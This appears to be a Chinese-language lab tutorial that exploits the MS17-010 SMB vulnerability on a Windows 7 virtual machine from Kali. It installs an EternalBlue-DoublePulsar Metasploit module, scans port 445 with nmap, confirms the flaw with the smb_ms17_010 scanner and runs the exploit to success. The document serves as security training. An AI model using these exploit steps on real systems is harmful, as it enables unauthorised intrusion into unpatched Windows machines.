准备阶段:
1,原版windows7:cn_windows_7_enterprise_x86_dvd_x15-70737.iso
2,kali系统, 虚拟机
3,用于32位机的攻击模块:Eternalblue-Doublepulsar
1>克隆到root目录下:
git clone https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit.git

2>拷贝包内的:eternalblue_doublepulsar 至
/usr/share/metasploit-framework/modules/exploits/windows/smb/下
并更新msf 命令:reload_all
3>在windows7开启445端口(防火墙为开启)


4>nmap扫描:nmap -p445 -sS -A 192.168.132.133

开始测试:
1>

msf > use auxiliary/scanner/smb/smb_ms17_010
msf auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.132.133
msf auxiliary(scanner/smb/smb_ms17_010) > run (发现存在漏洞)
2>
msf > use windows/smb/eternalblue_doublepulsar
msf exploit(windows/smb/eternalblue_doublepulsar) > show options
msf exploit(windows/smb/eternalblue_doublepulsar) > set RHOST 192.168.132.133
msf exploit(windows/smb/eternalblue_doublepulsar) > run //报一错误 运行 wine -h即可


3>
再次运行,成功!



—————————————————————————结束———————————————————————————


 浙公网安备 33010602011771号
浙公网安备 33010602011771号